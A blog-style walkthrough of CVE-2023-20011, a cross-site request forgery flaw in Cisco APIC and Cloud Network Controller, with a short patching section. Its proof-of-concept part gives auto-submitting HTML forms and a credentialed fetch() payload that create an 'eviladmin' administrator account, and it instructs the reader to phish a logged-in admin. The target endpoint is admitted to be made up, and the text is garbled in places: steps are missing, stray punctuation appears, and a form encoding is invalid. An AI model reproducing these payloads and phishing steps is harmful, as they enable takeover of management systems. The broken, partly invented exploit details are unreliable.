In early 2023, security researchers discovered a critical web interface vulnerability in Cisco’s flagship application controllers, the Cisco Application Policy Infrastructure Controller (APIC) and the Cisco Cloud Network Controller (formerly Cloud APIC). Tracked as CVE-2023-20011, this issue lets a remote attacker take advantage of weak web security to perform unauthorized actions. Even though CSRF attacks are a simple kind of web exploit, when they hit management panels like Cisco’s APIC, the impact can be enormous—including the possibility of total administrative takeover.
In this post, we’ll walk through what CVE-2023-20011 is, how it works, and how an attacker could exploit it. Along the way, you'll see proof-of-concept code and links to all the essential references.
What Is CVE-2023-20011?
CVE-2023-20011 is all about Cross-Site Request Forgery (CSRF) in a critical Cisco management product. This means the product’s web-based management interface didn’t properly protect against CSRF, giving attackers a chance to send requests from a user’s browser—as if the user made them intentionally. The result? A skilled attacker can trick an admin into taking actions they had no intention of making, like creating new admin accounts or changing the system configuration.
Cisco Cloud Network Controller (Cloud APIC)
Vulnerable versions are listed here in the Cisco advisory.
How Does CSRF Work?
A CSRF attack abuses the trust a web application places in the browser of a logged-in user. For Cisco APIC, this means:
Attacker sends a malicious link via email, chat, or any other way that gets the victim to click.
3. If the victim is still logged in, the attacker’s crafted request is submitted to APIC with the victim’s credentials (since cookies and session tokens get sent automatically).
4. Actions are performed at the victim’s privilege level—meaning, if they’re an admin, the attacker gains admin-level access.
A Simple Example: Adding a New Administrator
Let’s walk through a real-world scenario. Imagine Alice is an administrator for Cisco APIC. Bob is an attacker. Bob wants to be an admin too.
Step 1: Bob sets up a malicious HTML page with an auto-submitting form that mimics an admin action (like adding a new admin user). Here’s the key: the form action points at the Cisco APIC management IP or domain, and the POST data matches the fields expected by the APIC REST API.
<!-- Save this as evil.html and host it on a public webserver -->
<form action="https://apic.company.com/api/v1/addUser"; method="POST" id="csrfForm">
<input type="hidden" name="username" value="eviladmin">
<input type="hidden" name="password" value="SuperSecret123!">
<input type="hidden" name="role" value="admin">
</form>
<script>
document.getElementById('csrfForm').submit();
</script>
Step 2: Bob sends this page to Alice (“Hey Alice, check out this funny cat video!”).
Step 3: Alice, still logged into the Cisco APIC interface, clicks the link. Her browser submits evil.html to the APIC API, and suddenly, there’s a new admin user: Bob.
No CSRF tokens: Genuine requests weren’t tracked using unique, single-use tokens.
- No origin or referrer header validation: The interface didn’t check where the request came from.
No extra login prompts for sensitive actions.
This meant any remote attacker could forge POST/GET requests from elsewhere on the web—as long as the victim’s browser was authenticated.
Conceal persistent backdoors via new accounts or policies.
If you run Cisco APIC or Cloud APIC, this isn’t theoretical. Attackers love targeting these interfaces, and real-world exploits for CSRF are easily automated.
Exploit Details (PoC)
Let’s dig even deeper with a full *proof-of-concept* showing how to attack a running APIC interface. Here’s a step-by-step breakdown:
1. Find the Endpoint
Use Burp Suite, browser dev tools, or Cisco’s API docs to identify what HTTP request creates new users. For the sake of this example, say the endpoint is:
POST https://apic.company.com/api/v1/addUser
Example body
{
"username": "eviladmin",
"password": "SuperSecret123!",
"role": "admin"
}
Turn this into an HTML form (you could also use JavaScript’s fetch API)
<form action="https://apic.company.com/api/v1/addUser"; method="POST" enctype="application/json" id="attackForm">
<input type="hidden" name="username" value="eviladmin">
<input type="hidden" name="password" value="SuperSecret123!">
<input type="hidden" name="role" value="admin">
</form>
<script>
document.getElementById('attackForm').submit();
</script>
Or, for a stealthier attack using an AJAX request (if CORS is misconfigured)
fetch("https://apic.company.com/api/v1/addUser";, {
method: "POST",
headers: { "Content-Type": "application/json" },
body: JSON.stringify({
username: "eviladmin",
password: "SuperSecret123!",
role: "admin"
}),
credentials: "include"
});
Note: Standard CORS policy might block AJAX, but old or misconfigured admin interfaces may still allow it.
3. Send a Phishing Email
Email, DM, or otherwise social-engineer the link to a logged-in admin.
Protecting Yourself
Cisco’s official fix? Install the software update!
Log out when not using the interface.
- Restrict admin interfaces to trusted IPs/VPNs.
Original References & Further Reading
- Cisco Security Advisory for CVE-2023-20011
- National Vulnerability Database Record (CVE-2023-20011)
- OWASP: Cross-Site Request Forgery (CSRF)
Summary
CVE-2023-20011 is a classic web problem in a dangerous place: the keys to the Cisco kingdom. This CSRF issue could let attackers take over your APIC or Cloud APIC controller by tricking any logged-in admin into clicking a bad link. The exploitation is simple, the impact is huge, and patching is urgent.
If you use these Cisco products, update immediately and always lock down your management interfaces. Attackers don’t need deep skills to exploit this—just a little social engineering and the right HTML.
*Stay safe and keep your controllers patched!*
*(Sharing or reproducing this guide? Please link back to this post for attribution.)*
Timeline
Published on: 02/23/2023 20:15:00 UTC
Last modified on: 03/03/2023 16:05:00 UTC
